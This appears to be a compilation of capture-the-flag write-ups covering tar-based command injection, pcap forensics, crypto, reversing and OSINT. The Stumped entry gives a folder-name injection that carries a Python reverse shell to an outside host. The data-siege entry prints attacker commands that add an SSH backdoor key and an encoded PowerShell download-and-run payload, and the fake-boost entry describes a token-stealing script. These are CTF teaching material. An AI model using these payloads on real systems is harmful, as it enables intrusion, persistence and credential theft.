
> Flag: `wctf{v0lAt1l3_m3m0ry_4qu1r3D_a3fe9fn3al}` |
# PWN: Stumpedsolver: [N04M1st3r](https://github.com/N04M1st3r) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**> Michael's computer science project shows the structure of tar files. It is using the tree command on the backend, and something just doesn't seem right...
**files (copy):** [app.py](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/stumped/files/app.py) **screenshot:** [homepage](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/stumped/images/stumpedhome.png)
In this challenge we receive a site (and it's code) that runs the unix [tree](https://linux.die.net/man/1/tree) command on an uploaded tar archive. We need to exploit this site and get user access.
## Solution ?When uploading a tar archive to the site to extract, we can write to anywhere on our system via carefully naming our folders. For example, if we have an archive with the path in it (the folder names are `..`): `../../../folder1/file1.txt` we can write into a folder called `folder1` that is 3 directories above us. This is due to an exploit known as [Zip Slip](https://security.snyk.io/research/zip-slip-vulnerability). Our first attempt of breaching this machine was to try and override some important file, in order to get and RCE or expose this machine to the internet. This was incredibly difficult since we didn't really have any information whatsoever on where this code was running from, or what with what privileges - so we abandoned the idea. After messing around a bit more with the site we noticed something about the text on it - it was powered via the `tree` command on version `1.8.0`. Also when uploading a tar archive the tree command displays in HTML output it's version which was, as expected `1.8.0`. We started to check the versions on our personal machines and compare them with the server's version - and we found it was outdated! (Except one of our teammates who had a depricated version which bugged us for a while ?). Could we someohow exploit this old version????? So, the search for the source code of this version began (or at least the release notes). Finding the entire source code was surprisingly difficult, but we managed to find it at the end - [the source code](https://salsa.debian.org/debian/tree-packaging). Looking at the source code of the old version, in `html.c` the there is a flawed implementation for a recursive call for `tree` command: ```Chcmd = xmalloc(sizeof(char) * (49 + strlen(host) + strlen(d) + strlen((*dir)->name)) + 10 + (2*strlen(path)));sprintf(hcmd,"tree -n -H \"%s%s/%s\" -L %d -R -o \"%s/00Tree.html\" \"%s\"\n", host,d+1,(*dir)->name,Level+1,path,path);system(hcmd);``` We verified this with the changelog of the version that followed `1.8.0`: ``` - -R option now recursively calls the emit_tree() function rather than using system() to re-call tree. Also removes a TODO. ``` BINGO! the `-R` option uses `system`, and we can exploit that to inject our OWN bash code. In order to exploit this we need to name one of our inside folders in the archive in a special way, to include the code that we want to run on the server (we went with a python reverse shell in this case): ```In a tar folder, zip the following:
folder1->folder2->(injection folder)injection folder name (the quotes are part of the name): ";python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("yourserver",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["x2fbinx2fsh","-i"]);' ;echo "```We we upload the tar archive with this folder we get a reverse shell, and then quickly after the flag?:```$ cat flag.txtflag{n0t_5tump3d_4nym0r3!}```---This was a creative challenge that reminded us about updating our versions and not letting strangers upload tar archives into our servers. Also props to [N04M1st3r](https://github.com/N04M1st3r) for having the motivation to pull this one off ;)  |
# NETWROKING: dread pirate
Original writeup (go check it out!): https://github.com/Om3rR3ich/CTF-Writeups/blob/main/Cyber%20Cooperative%202023/dread_pirate.md
solver: [Om3rR3ich](https://github.com/Om3rR3ich) writeup-writer: [Om3rR3ich](https://github.com/Om3rR3ich)
**Description**:> We've got an agent on the inside and we've tapped his network...

This challenge is a classic of the networking category - you're given a packet capture that was sniffed from somewhere and you need to use it to find important information(i.e. the flag or something that leads you to it). Other than the capture file (dpr.pcapng), no information or background was provided. That had contributed to the mysteriousand explorative nature of the challenge.
## Wireshark Analysis"When all you have is a capture file, everything looks like Wireshark"
Well, that's not really how the saying goes, but Wireshark is indeed the all-nail-hitting-hammer when it comes to analyzing network traffic.
Opening dpr.pcapng in Wireshark, the screen becomes bloated with information:

As you may know, even short interactions and simple actions create a lot of traffic, so going through the packets one by one isn't feasible (and is excruciatingly slow).The first thing I usually look for is HTTP traffic, usually the important stuff will be there - what websites were accessed and what actions were performed.If you're lucky, an old website might use HTTP (instead of HTTPS, although in both cases the network protocol will be HTTP) so the data is not encrypted.
Here, however, not a single HTTP packet is found (in retrospect, ALL of the IP addresses in the capture are private addresses, so everything's happening on a private network, so I shouldn't have expected computers to access websites) . It looks like the traffic is made up of mainly TCP and VNC (VNC is a TCP protocol, but it's still worth special treatment as you'll soon see).
I wasn't familiar with the VNC protocol at all before this challenge, so I looked it up (this is just a friendly reminder that it's perfectly normal not to know everything and learn stuff during a CTF. Don't be afraid to learn something on the fly and apply it immediately - it may even work :) ).
## VNCIt's basically responsible for transmitting information about users' actions through the VNC program.Well, perhaps I need to go back a little. VNC (Virtual Network Computing) is a program that allows one computer to control another one, provided they're both connected to the same network.
VNC is also the name of the network protocol that transmits the actions of the controlling computer to the controlled computer.It also shows the controlling computerthe controlled computer's screen by trasmitting chunks of a screenshot (JPEG image) to the controlling computer.
This will be (very) important later.
Fortunately, Wireshark has a very user-friendly interface to examine VNC packets. Here's an example of one interaction that I found after searching for the string "flag" (it was a little harder than that XD)in the VNC packets:

Notice the properties in the Virtual Network Computing layer of the packet (bottom left of the image).
The problem is, even after filtering for VNC packets, there is still too much data to go through manually.
## Keylogging?One interesting direction is to find the packets that are responsible for keyboard events. Wouldn't it be awesome to know everything the victim typed?
There's also a ~~decent~~ nonzero chance he typed the flag...
You can use the `vnc.key_down` filter in wireshark to look for key presses.It's important to use `key_down` rather than just `key`, because `key` would accountfor the `key_up` events which are just releases of keys, so you'll get every keypress twice.
Since there are many `key_down` packets, this screams for automation.
`scapy` is a neat Python library that helps managing packets (sending, receiving, sniffing, and analyzing them).
Although `scapy` is great, it's not as user-friendly as Wireshark - I can't simply filter by `key_down` packets!
To really achieve automation here, I needed to understand the structure of these packets so I can filter them myself.Let's have a closer look at this type of packets (the following example is the first one of them, it stands for pressing the key 'w'):

As you can see, there's not really an obvious (at least at a first glance) connection between the VNC properties and the raw bytes (shown in hex).For this reason, I spent some time in a silly "find the differences game" between key events and mouse events, and especially key_down events vs key_up events.I assumed there's some binary flag that determines which one it is, and I was right - I marked the relevant byte in blue in the above image. If this byte is 1, it's a key_down, otherwise - a key_up.
In a similar fashion I discovered that all key events had a 04 byte right before the previous (marked) byte I was referring to.
Lastly, the value of the key pressed is held in the last four bytes of the packet's payload. I only cared about ASCII characters (you can guess when Enter, Shift, etc were used and I was too lazy to make a mapping between the special keys and their respective codes),so I could save just the last byte.
Armed with the above information, dumping the keystokes is simple (I'm not going to go over how to use `scapy` here, because that's not the goal of this writeup and the syntax is fairly intuitive):
```pythonfrom scapy.all import *
packets = rdpcap('dpr.pcapng')
typed_text = bytearray(b'')
for pkt in packets: if pkt.haslayer(Raw): load = pkt[Raw].load # key event (first byte in the payload is 04) if load[0] == 4: # key down event (the down/up flag is set to 01) if load[1] == 1: typed_text.append(load[-1])
print(typed_text)```
\* It's worth noting that the packet structure analysis can be done easily within Wireshark - just click on the desired peroperty and it'll mark the bytes that control its value. If only I knew that when I originally solved the challenge!
Running the script results in the following output:```pythonbytearray(b'weecat\r/server add silk irc/6667\r/connect silk\r/i\x08nick drerd\r2you dii bitcoin exchange before you worke d\x08\x08d fr me ig\x00t\xe1? \rnot any more then\xe1? damn regulators, eh\xe1? \rokay which post\xe1? \r')```\* Notice the "garbage bytes" - these were originally codes of special keys of which I trimmed the last byte.
Hmmmm, this is some fairly interesting information. It looks like two users ('weecat' and 'nick dred') are communicaing via IRC, but the conversation seem to halt prematuerly.In addition, the last question (which post?) immediately reminded me of the previously cut text ("can you check out one of the flagged messages for me?").
Surely they're referring to the flag, right?
It's so unfortunate that there's no more information... But maybe not all hope is lost.
## Exploring IRC (the black hole that is port 6667)At this point we know the juicy stuff is communicated via IRC, which goes through port 6667.Filtering for TCP packets on port 6667, a hellish sight unfolds:

I'll save you the trouble, there's no recoverable information from this mess - it looks TCP data was acknowledged (ACKed) but wasn't captured by Wireshark.
So, what now?
## JPEGs hidden in plain sightRemember how VNC transmits screenshots in JPEG "chunks" (i.e. small portions of the image, not the usual meaning of chunk in an image file)?Since everything else seemed to be a dead end, I figured I should have a look at that. Now, I can guess what you're thinking - how the hell is it possible to stare atthe packets for so long and not notice all of these JPEG headers?
Well, I did notice them, but initially thought they were corrupted because they lacked a consistent ending (footer).Apparently, [there's no footer in the JPEG format](https://stackoverflow.com/questions/4999528/jpeg-footer-read).
Anyway, I tried to use `binwalk` to extract the images, but for whatever reason it failed to extract them (it did detect them correctly). Luckily, there are alternativesto `binwalk`, for instance, `foremost`.
`foremost dpr.pcapng` worked just fine, and extracted all (400+) of the images.
Browsing through the images, I noticed that while many of them were too small to supply any menaingful information, some actually showed snippets of the IRC chat!
Piecing together the images (in my mind, I didn't bother converting them to bigger, complete images), I noticed messages that I've seen before - in the result of the keystrokes dumper script.
It looks like some of the packets were lost, because some letters were indeed missing. 'weecat' is not a silly username - it's actually 'weechat' ('h' was probably lost in trasmittion) -the platform that was used for the communication (you can run it as a command in linux). Also, the second user isn't 'nick dred', but 'nick **dread**'!
Just like the challenge's name.
After doing that for a while, I made an educated guess that the flag will appear near the end of the communication.Looking at the images in reverse order (from the last one to the first), I quickly found the flag, right there in the IRC chat:

That's the flag!
`flag{knock_knock_open_up_its_the_fbi}`
You may wonder why the flag didn't show up in the result of the keystrokes dump. The most plausible explanation I can think of is that another person (not the one who's controlling the computer over VNC) typed this message.
## AddendumNetworking, as a subject, tends to be greyer than a group of mice (apparently called a 'mischief') covered in gravel on a winter day (i.e. boring).
However, this challenge, although frustrating, was actually fun to solve. It puts the player in a detective role,and challenge feels like an adventure (rather than an endless day at an office, doing the type of work that makes you burn out after a year, which is how most networking related tasks feel like).
In my opinion, the lesson here is that adding backstory (even just a little, like the "nick dread pirate" thing) to challenges makes them much more interesting and rewarding to solve,and also, not to judge a CTF challenge by its category ;)
*Writeup by Om3rR3ich* |
# Forensics: data-siegesolver: [Pr0f3550rZak](https://github.com/Pr0f3550rZak) writeup-writer: [Pr0f3550rZak](https://github.com/Pr0f3550rZak) + [L3d](https://github.com/imL3d)___**Author:** Nauten **Description:**> It was a tranquil night in the Phreaks headquarters, when the entire district erupted in chaos. Unknown assailants, rumored to be a rogue foreign faction, have infiltrated the city's messaging system and critical infrastructure. Garbled transmissions crackle through the airwaves, spewing misinformation and disrupting communication channels. We need to understand which data has been obtained from this attack to reclaim control of the communication backbone. Note: Flag is split into three parts.
**files (from [HTB](https://github.com/hackthebox/cyber-apocalypse-2024)):** [forensics_data_siege.zip](https://github.com/hackthebox/cyber-apocalypse-2024/raw/main/forensics/%5BMedium%5D%20Data%20Siege/release/forensics_data_siege.zip)
In this challenge we are given a network capture file, “capture.pcap”. We need to analyse this capture file, and extract the flag.
## Solution ?
On first examination we see that this is a `TCP/IP` and `HTTP` communication. Nothing really pops on a first glace, so this time we decide to use a PCAP online analysis tool, to help us speed up the process. We upload the capture to [A-Packets](https://apackets.com/). This helps us find an HTTP request for downloading and executable:

So let's download it as well! We can see its a `.NET windows executable`, so we can decompile it using [dnSpy](https://github.com/dnSpy/dnSpy). During the same analysis that gave us the EXE, we notice that on port `1234`, there are unusual strings that seems like they are encoded in base64, but they cannot be decoded on properly in that way. They may be related to the executable, but we leave them to be at this point. After decompiling the executable we notice an interesting function: `Encrypt`:

And upon further investigation we can see the constants that are being used by the program:

So we were right! The traffic on port `1234` is being encrypted, so let's decrypt it! We create a bodged C# code, and the only thing left is to input each base64 encoded string from the pcap file, and decrypt them:
```C#
using System.IO;using System.Security.Cryptography;using System.Text;using System;
public class Main{ public static void Main(string[] args) { string cipherText = ""; string encryptKey = "VYAemVe03zUDTL6N62kVA"; byte[] array = Convert.FromBase64String(cipherText); using(Aes aes = Aes.Create()) { Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(encryptKey, new byte[] { 86, 101, 114, 121, 95, 83, 51, 99, 114, 51, 11, 95, 83 }); aes.Key = rfc2898DeriveBytes.GetBytes(32); aes.IV = rfc2898DeriveBytes.GetBytes(16); using (MemoryStream memoryStream = new MemoryStream()) { using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Write)) { cryptoStream.Write(array, 0, array.Length); cryptoStream.Close(); } cipherText = Encoding.Default.GetString(memoryStream.ToArray()); } } Console.WriteLine(cipherText); }}
```
The output is bunch of cmd commands to run. These are the important parts out of it:```cmd;C:\;echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwyPZCQyJ/s45lt+cRqPhJj5qrSqd8cvhUaDhwsAemRey2r7Ta+wLtkWZobVIFS4HGzRobAw9s3hmFaCKI8GvfgMsxDSmb0bZcAAkl7cMzhA1F418CLlghANAPFM6Aud7DlJZUtJnN2BiTqbrjPmBuTKeBxjtI0uRTXt4JvpDKx9aCMNEDKGcKVz0KX/hejjR/Xy0nJxHWKgudEz3je31cVow6kKqp3ZUxzZz9BQlxU5kRp4yhUUxo3Fbomo6IsmBydqQdB+LbHGURUFLYWlWEy+1otr6JBwpAfzwZOYVEfLypl3Sjg+S6Fd1cH6jBJp/mG2R2zqCKt3jaWH5SJz13 HTB{c0mmun1c4710n5 >> C:\Users\svc01\.ssh\authorized_keyscmd;C:\;
...
Password: Passw0rdCorp54212nd flag part: _h45_b33n_r357
...
```
And a base64 encoded powerhsell payload: ```ps1 powershell.exe -encoded "CgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwBpAG4AZABvAHcAcwBsAGkAdgBlAHUAcABkAGEAdABlAHIALgBjAG8AbQAvADQAZgB2AGEALgBlAHgAZQAiACwAIAAiAEMAOgBcAFUAcwBlAHIAcwBcAHMAdgBjADAAMQBcAEEAcABwAEQAYQB0AGEAXABSAG8AYQBtAGkAbgBnAFwANABmAHYAYQAuAGUAeABlACIAKQAKAAoAJABhAGMAdABpAG8AbgAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAQQBjAHQAaQBvAG4AIAAtAEUAeABlAGMAdQB0AGUAIAAiAEMAOgBcAFUAcwBlAHIAcwBcAHMAdgBjADAAMQBcAEEAcABwAEQAYQB0AGEAXABSAG8AYQBtAGkAbgBnAFwANABmAHYAYQAuAGUAeABlACIACgAKACQAdAByAGkAZwBnAGUAcgAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAVAByAGkAZwBnAGUAcgAgAC0ARABhAGkAbAB5ACAALQBBAHQAIAAyADoAMAAwAEEATQAKAAoAJABzAGUAdAB0AGkAbgBnAHMAIAA9ACAATgBlAHcALQBTAGMAaABlAGQAdQBsAGUAZABUAGEAcwBrAFMAZQB0AHQAaQBuAGcAcwBTAGUAdAAKAAoAIwAgADMAdABoACAAZgBsAGEAZwAgAHAAYQByAHQAOgAKAAoAUgBlAGcAaQBzAHQAZQByAC0AUwBjAGgAZQBkAHUAbABlAGQAVABhAHMAawAgAC0AVABhAHMAawBOAGEAbQBlACAAIgAwAHIAMwBkAF8AMQBuAF8ANwBoADMAXwBoADMANABkAHEAdQA0AHIANwAzAHIANQB9ACIAIAAtAEEAYwB0AGkAbwBuACAAJABhAGMAdABpAG8AbgAgAC0AVAByAGkAZwBnAGUAcgAgACQAdAByAGkAZwBnAGUAcgAgAC0AUwBlAHQAdABpAG4AZwBzACAAJABzAGUAdAB0AGkAbgBnAHMACgA=" ``` When extracting the base64 payload we find the 3d flag part (the first 2 are in the commands we found above). Concatenating all of them we get the flag ?: `HTB{c0mmun1c4710n5_h45_b33n_r3570r3d_1n_7h3_h34dqu4r73r5}` Yippe! |
# CRYPTO: nullnullsolvers: [L3d](https://github.com/imL3d), [N04M1st3r](https://github.com/N04M1st3r) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**>Welcome to my secure flag sharer where there are null nulls!> nc 0.cloud.chals.io 15076
**files (copy):** [server.py](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/nullnull/files/server.py)
In this challenge we receive a connection to the server that sends us the flag encrypted strongly ## Solution?️Upon analyzing the server code we can understand that it encrypts the flag each time with a newly created key which is at least the length of the flag (essentially an [OTP](https://en.wikipedia.org/wiki/One-time_pad)). After goofing around and trying to break python's random ([it is possible!](https://www.kaggle.com/code/taahakhan/rps-cracking-random-number-generators)), we saw a little bug in this code: it never (never) includes a part of the original key in the ciphertext - **the random key generation starts with 1, not 0**. In order to exploit this vulnerability we just need to track the letters given, and with enough retries we can find out what characters aren't used... ```pythonimport socketfrom string import printable
options = [[p for p in printable[:-2]] for _ in range(49)]
sock = socket.socket()sock.connect(('0.cloud.chals.io', 15076))data = sock.recv(1024)
iteration = 1while True: sock.sendall(b'Y\n') data = sock.recv(1024).decode() recived = ''.join(data.split('\n')[:-1])
try: enc = eval(recived) # eval is evil... but we trust the server, right? RIGHT??? except Exception as e: print(e) print(recived) exit()
for i, c in enumerate(enc): if chr(c) in options[i]: options[i].remove(chr(c))
print(f'{iteration=}') print([len(o) for o in options]) iteration+=1
with open('output.txt', 'w') as f: for o in options: f.write(str(o) + ', \n')
sock.close()```Running this code (for some reason `pwntools` didn't work if you wondered), results in the flag ?: `flag{so_many_possibilities_but_only_one_solution}` |
We can access the flag with a simple Google search.
```wctf{h41L_t0_th3_v1ct0rs_v4l14nt_h41L_t0_tH3_c0Nqu3r1nG_h3r035}```
|
## snakemas is coming
---
#### Description:*Luckily, the most beautiful season of the year is near. I need to decoratemy house with the coolest things ever! I found this super big mall on the internet who sells the perfect decoration!!! But I don’t have money :( I need a planto steal the decoration. Maybe I can hack the webcams to watch the securityfootages and find the perfect moment to act! I can try my new hacking attack!*
*Here are the commands:1. e4 e5 2. b3 *
*Flag format: snakeCTF{TheNameOfTheAttack}*
---
The title and the description of the challenge refer to the Christmas season,which will turn out to be an essential clue for solving the challenge.
The *commands* provided are chess moves and they’re the movesof the King’s Pawn Opening. Please note that in chess an asterisk is usuallyused to refer to an unknown result or a possibly incomplete game, but in ourcase it doesn’t really matter.
As I previously said, we are facing a King’s Pawn Opening. However, this isnot the right answer!I am not a chess player so I struggled a lot with this challenge... But I didn’t give up, I kept going!
After I was almost done with this challenge, I got an epiphany (luckily).
I thought: ”if I know that it is a King’s Pawn Opening, why don’t I justsearch it up online and add the *Christmas* keyword?” By doing so I found**this post** on Chess.com written by a user called X PLAYER J X who decided to invent a chess opening to portray the holiday spirit.
*Please check out [my writeup on GitHub](https://github.com/marihere/CTF_writeups/blob/main/snakeCTF2023/snakemas%20is%20coming) for the images and references.*
---
The flag is:### snakeCTF{TheSantaClausAttack} |
# game-graphics-debugging
*this is a clone. check out the original! [https://github.com/Om3rR3ich/CTF-Writeups/blob/main/WolvCTF%202024/game_graphics_debugging.md](https://github.com/Om3rR3ich/CTF-Writeups/blob/main/WolvCTF%202024/game_graphics_debugging.md)*
solver: [5h4d0w ](https://github.com/Om3rR3ich) writeup-writer: [5h4d0w](https://github.com/Om3rR3ich)
## Challenge Description
**Author:** ravbug **Description**: I put a flag in this game, but I can't see it! Can you find it for me?

As per usual - you're given a binary (in this case, you can choose your favorite architecture), and you're supposed to find the hidden flag.Unlike many reversing challenges, there's not a clear path to the goal (e.g. pass the authentication system).
## Sometimes Broken Things Deserve to Be RepairedBefore diving into the binary, I decided to run it to get a feel for what it does:

Well, it looks like some setup needs to be done to even begin reversing this.
The application fails to find an expected symbol (`vkCmdPipelineBarrier2`), so it crashes.A quick google search yields that this is a function in Vulkan - a cross-platform 3D graphics API (hence the support of multiple archicterus in this challenge).Nevertheless, if you've solved `Missing Resources`, you know how these error messages can be misleading. The problem might be way deeper.To make sure, I loaded the app into IDA and debugged the execution flow.To avoid crashing (IDA defaults to running the given executable without suspending at any point), I enabled `Suspend on library load/unload` (in Debugger->Debugger options).In addition, I recommend enabling `Suspend on entry point`, to easily check whether the entry point is ever reached.

Don't be fooled into thinking the problematic DLL is `VCRUNTIME140_1.dll` - it causes an exception because it looks for a non-existing function. However, vulkan-1 does existin my machine and is successfully loaded (wasn't unloaded). The problem turned out to be that the application required a different version of vulkan than the one I had,but still expected it to be called `vulkan-1.dll`. Downloading the expected version of vulkan (and renaming it to vulkan-1.dll to make the program load it) results in a continuationof the execution flow.

In general, an app will first look up a DLL in its own directory, so whenever you want to perform a little switcheroo you can simply copy your desired versionto the executable's location.
## History is mostly guessing; the rest is prejudice
After fixing the app, running it resulted in the following:

Well, now what?
Since the binary is stripped, the standard approach is to just start at the beginning (`_start`). This is the first step in a long road of pain and misery, so I'm going to skipthat attempt altogether.
Are there any interesting strings (that lead to interesting parts of the source by an Xref)?YES, but for whatever reason (probably an unexpected encoding) IDA couldn't parse them correctly so they didn't show up.
"Running to user code" also yielded nothing of interest.
With the standard techniques out of the way, we let the guessing game begin!
Fast forward to the one that actually worked, ✨ my intuition ✨ led me to believe that the flag is hidden somewhere between creating the window (when the name is still 'RavEngine' - which is the fault),and the creation of the graphics. But where is that? Since I couldn't get there by an Xref from a string, I decided to find the function that's used to change the title.As it turns out, the call to this function is very obfuscated, so looking up SDL's `SetWindowTitle` (or any of the standard functions) didn't work.
In a moment of clarity, I recalled that flags are fairly commonly hidden in the TLS of the graphics (or another ) thread, so I looked for an attempt to access the TLS.As a result, discovered the following codeblock:
```cpp v21 = (__m128i *)*((_QWORD *)NtCurrentTeb()->ThreadLocalStoragePointer + (unsigned int)TlsIndex); v22 = v21[6].m128i_i32[2]; flag_arr = v21[4].m128i_i8; if ( (v22 & 1) == 0 ) { v21[6].m128i_i32[2] = v22 | 1; v21[6].m128i_i8[7] = 1; if ( flag_arr > &v161 || &v21[6].m128i_u16[3] < (unsigned __int16 *)v158 ) { *(__m128i *)flag_arr = si128; v21[5] = v20; v21[6].m128i_i32[0] = v159; v21[6].m128i_i16[2] = v160; v21[6].m128i_i8[6] = -45; } else { *(__m128i *)flag_arr = si128; v21[5] = v20; v21[6].m128i_i32[0] = v159; v21[6].m128i_i16[2] = v160; v21[6].m128i_i8[6] = -45; } _tlregdtor(&unk_7FF79A524270); } if ( flag_arr[39] ) { *flag_arr ^= 0x8Fu; flag_arr[1] ^= 0xC7u; flag_arr[2] ^= 0xFu; flag_arr[3] ^= 0x57u; flag_arr[4] ^= 0xFDu; flag_arr[5] ^= 0xDBu; flag_arr[6] ^= 0xD3u; flag_arr[7] ^= 0xC7u; flag_arr[8] ^= 0x8Fu; flag_arr[9] ^= 0xC7u; flag_arr[10] ^= 0xFu; flag_arr[11] ^= 0x57u; flag_arr[12] ^= 0xFDu; flag_arr[13] ^= 0xDBu; flag_arr[14] ^= 0xD3u; flag_arr[15] ^= 0xC7u; flag_arr[16] ^= 0x8Fu; flag_arr[17] ^= 0xC7u; flag_arr[18] ^= 0xFu; flag_arr[19] ^= 0x57u; flag_arr[20] ^= 0xFDu; flag_arr[21] ^= 0xDBu; flag_arr[22] ^= 0xD3u; flag_arr[23] ^= 0xC7u; flag_arr[24] ^= 0x8Fu; flag_arr[25] ^= 0xC7u; flag_arr[26] ^= 0xFu; flag_arr[27] ^= 0x57u; flag_arr[28] ^= 0xFDu; flag_arr[29] ^= 0xDBu; flag_arr[30] ^= 0xD3u; flag_arr[31] ^= 0xC7u; flag_arr[32] ^= 0x8Fu; flag_arr[33] ^= 0xC7u; flag_arr[34] ^= 0xFu; flag_arr[35] ^= 0x57u; flag_arr[36] ^= 0xFDu; flag_arr[37] ^= 0xDBu; flag_arr[38] ^= 0xD3u; flag_arr[39] = 0; }```
Notice anything suspicious (I put a pretty big hint XD)?
It looks like some chunk of data is extracted from the TLS of the graphics thread and XORed with hardcoded values.The null byte at the end of the byte array is a dead giveaway for a string, and that string is indeed the flag.Place a breakpoint at the end of this codechunk, and examine the memory to find:

The (full) flag is: **wctf{your-d3sc3nt-into-gamedev-beg1ns}** |
# Forensics: fake-boostsolver: [Pr0f3550rZak](https://github.com/Pr0f3550rZak) writeup-writer: [Pr0f3550rZak](https://github.com/Pr0f3550rZak) + [L3d](https://github.com/imL3d)___**Author:** gordic **Description:**> In the shadow of The Fray, a new test called "Fake Boost" whispers promises of free Discord Nitro perks. It's a trap, set in a world where nothing comes without a cost. As factions clash and alliances shift, the truth behind Fake Boost could be the key to survival or downfall. Will your faction see through the deception? KORP™ challenges you to discern reality from illusion in this cunning trial.
**files (from [HTB](https://github.com/hackthebox/cyber-apocalypse-2024)):** [forensics_fake_boost.zip](https://github.com/hackthebox/cyber-apocalypse-2024/raw/main/forensics/%5BEasy%5D%20Fake%20Boost/release/forensics_fake_boost.zip)
In this challenge, we are given a file, "capture.pcapng". We need to analyse this capture file, and extract the flag.
## Solution
### Part 1 ?
Upon examining the pcapng we see that it's essense is an HTTP communication, and on closer look we can find specifically one interesting packet, that seems to contain a long base64 encoded string - some sort of a powershell exploit:

Lets understand what it does: First, it saves a base64 encoded string into a variable, then reverses the string, then decodes it, and then executes it. So let's do the same! (Except [running it](_images/ran.gif) ;)) We get this powerhsell script output: [output.ps](files/output.ps1). This code extracts some important data out of the machine, then encrypted it, and finally posts it to the following endpoint: `"http://192.168.116.135:8080/rj1893rj1joijdkajwda"`. Another important thing we can see is the first part of the flag: `$part1 = "SFRCe2ZyMzNfTjE3cjBHM25fM3hwMDUzZCFf"` After decoding: `“HTB{fr33_N17r0G3n_3xp053d!_”`.
### Part 2 ?
After filtering by packets that are being sent to the endpoint we saw earlier, we found one packet that seems unique - again, with a base64 endoded string:

To decrypt it we need to use [AES](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard) mode CBC, as the powershell exploit we found at the first part encrypt this in that way: ```ps1# This function is being called without $mode# The default encryption mode for the AesManaged object is CBCfunction Create-AesManagedObject($key, $IV, $mode) { $aesManaged = New-Object "System.Security.Cryptography.AesManaged" ...}...$AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5sYUR1SWVGS2k="```Using a short python script we decrypt the the message, to find the flag:```pythonfrom Crypto.Cipher import AESimport base64
cipher = AES.new(base64.b64decode(key.encode()), AES.MODE_CBC)decrypted = cipher.decrypt(base64.b64decode(encrypted.encode()))
print(decrypted)```And the output: ```b'\xaf\xb1\x81Df\xb9\xe4\xedu\xb2\xb0\xde\xea\x8f\x19\xbc[\r\n {\r\n "ID": "1212103240066535494",\r\n "Email": "YjNXNHIzXzBmX1QwMF9nMDBkXzJfYjNfN3J1M18wZmYzcjV9",\r\n "GlobalName": "phreaks_admin",\r\n "Token": "MoIxtjEwMz20M5ArNjUzNTQ5NA.Gw3-GW.bGyEkOVlZCsfQ8-6FQnxc9sMa15h7UP3cCOFNk"\r\n },\r\n {\r\n "ID": "1212103240066535494",\r\n "Email": "YjNXNHIzXzBmX1QwMF9nMDBkXzJfYjNfN3J1M18wZmYzcjV9",\r\n "GlobalName": "phreaks_admin",\r\n "Token": "MoIxtjEwMz20M5ArNjUzNTQ5NA.Gw3-GW.bGyEkOVlZCsfQ8-6FQnxc9sMa15h7UP3cCOFNk"\r\n }\r\n]\x05\x05\x05\x05\x05'```Again, decoding further with base64 the email's content, we find the rest of the flag: `"b3W4r3_0f_T00_g00d_2_b3_7ru3_0ff3r5}"` Flag?: `"HTB{fr33_N17r0G3n_3xp053d!_b3W4r3_0f_T00_g00d_2_b3_7ru3_0ff3r5}"` |
## Solution:Searching by the group name and the group logo doesn't seem very useful:

Hmmm reading the information in the "About Us" section also provides a lot of useful information here. I tried searching for it on Google and found an article about this group:
https://thecyberexpress.com/new-wolphv-ransomware-group-on-the-dark-web
Accessing the article, we immediately have the Twitter account name of this group: ``wolphvgroup``.At first, I didn't pay much attention to it because in the title, there was a note:
``NOTE: Wolphv's Twitter/X account and https://wolphv.chal.wolvsec.org/ are out of scope for all these challenges. Any flags found from these are not a part of these challenges``
So I thought it might just have fake flags like on the website.
After about 3 hours of searching for more articles about this group and finding nothing ? And my friend found the flag in the comments section of this post :Đ
https://twitter.com/FalconFeedsio/status/1706989111414849989
Here is the Flag:### Flag: ``wctf{0k_1_d0nT_th1Nk_A1_w1ll_r3Pl4c3_Us_f0R_4_l0ng_t1me}`` |
**[Hardware - Rids](https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-hardware-a45ddedae49b#72e1)**
https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-hardware-a45ddedae49b#72e1 |
